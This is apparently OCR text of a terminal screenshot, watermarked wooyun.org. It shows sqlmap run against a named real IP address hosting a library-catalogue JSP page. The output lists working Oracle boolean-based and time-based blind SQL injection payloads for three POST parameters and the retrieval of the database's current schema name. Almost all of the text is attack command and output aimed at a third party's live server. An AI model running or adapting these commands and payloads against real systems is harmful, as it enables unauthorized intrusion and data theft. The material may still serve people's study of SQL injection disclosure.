 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://218.24.88.50:8088/opac/dzjgjsjg.jsp" --data="qsrq=&jsrq=&ssxx=" -p "qsrq,jsrq,ssxx" --dbms="Oracle" --risk 3 --level 5
--current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:57:42
[14:57:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: jsrq
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: qsrq=&jsrq=-2674')) OR (1742=1742)-- &ssxx=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: qsrq=&jsrq=')) AND 9980=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&ssxx=
Place: POST
Parameter: qsrq
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: qsrq=-5555')) OR (3940=3940)-- &jsrq=&ssxx=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: qsrq=')) AND 3963=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&jsrq=&ssxx=
Place: POST
Parameter: ssxx
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: qsrq=&jsrq=&ssxx=-1967') OR (6370=6370) AND ('bMSe'='bMSe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: qsrq=&jsrq=&ssxx=') AND 2882=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('xFnz'='xFnz
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: jsrq, type: Single quoted string (default)
[1] place: POST, parameter: qsrq, type: Single quoted string
[2] place: POST, parameter: ssxx, type: Single quoted string
[q] Quit
> 0
[14:57:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:57:46] [INFO] fetching current database
[14:57:48] [WARNING] reflective value(s) found and filtering out
[14:57:48] [INFO] resumed: USRGLIS
[14:57:48] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'USRGLIS'
[14:57:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/218.24.88.50'
<< back | track 5 r3
quieter you become, the more you are able to hear
www.wooyun.org